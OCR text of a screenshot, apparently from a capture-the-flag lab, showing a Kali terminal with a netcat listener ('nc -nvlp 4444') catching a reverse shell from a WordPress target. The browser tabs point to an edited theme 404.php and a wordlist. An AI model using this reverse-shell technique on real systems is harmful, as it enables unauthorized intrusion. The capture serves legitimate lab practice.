 1 2 3 4 2 (genmon)XXX
10.201.120.119/fsocity.dic 10.201.52.157/wp-content/th
10.201.52.157/wp-content/themes/twentyfifteen/404.php
root@Kali: ~
File Actions Edit View Help
┌──(root㉿Kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.1.203] from (UNKNOWN) [10.201.52.157] 46074
Linux ip-10-201-52-157 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 13:28:27 up 35 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$